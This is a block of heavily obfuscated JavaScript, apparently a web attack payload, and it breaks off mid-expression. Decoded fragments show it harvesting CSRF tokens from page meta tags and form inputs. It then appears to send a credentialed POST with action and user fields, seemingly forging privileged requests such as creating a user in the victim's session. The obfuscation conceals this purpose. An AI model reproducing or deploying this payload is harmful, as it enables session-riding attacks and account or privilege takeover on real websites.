'+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'['+'0'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+(17)[가](20)+う+_+가う+' '+'|'+'|'+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+가あ+う+나あ+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+가$+나나+나い+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+あ+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+가$+나나+나い+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+' '+([][다]+[])[23]+_+가나+$+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+가가+$+나가+' '+'ö'+나가+나あ+_+(20)[가](21)+가い+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가う+가い+나가+가가+가다+나가+가가+_+(33)[가](34)+'('+(25)[가](30)+$+う+い+' '+'='+'>'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+"'"+' '+'|'+'|'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+':'+' '+う+가_+가_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+':'+' '+"'"+'/'+"'"+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나う+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'^'+'"'+"'"+']'+'*'+'['+'"'+"'"+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'/'+가い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+' '+가_+가う+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' 